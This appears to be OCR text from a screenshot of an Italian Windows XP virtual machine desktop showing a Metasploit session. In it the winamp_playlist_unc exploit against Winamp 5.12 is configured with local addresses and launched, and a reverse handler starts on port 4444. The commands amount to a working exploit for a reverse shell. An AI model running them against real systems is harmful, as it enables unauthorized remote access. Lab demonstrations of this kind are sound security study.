 Computer
Rete
Cestino
Pannello di
controllo
Metasploit
Console
Windows XP Mode - Windows Virtual PC
Operazione
USB
Strumenti
Ctrl+Alt+Canc
Documenti
Risorse del
computer
Risorse di rete
Cestino
Internet
Explorer
Winamp
start
IT
17.06
bash
EXITFUNC process yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Winamp 5.12 Universal
msf exploit(winamp_playlist_unc) > set SRVHOST 192.168.1.11
SRVHOST => 192.168.1.11
msf exploit(winamp_playlist_unc) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf exploit(winamp_playlist_unc) > exploit
Exploit running as background job.
msf exploit(winamp_playlist_unc) >
Started reverse handler on 192.168.1.11:4444
Using URL:
Server started.
17:06
19/02/2010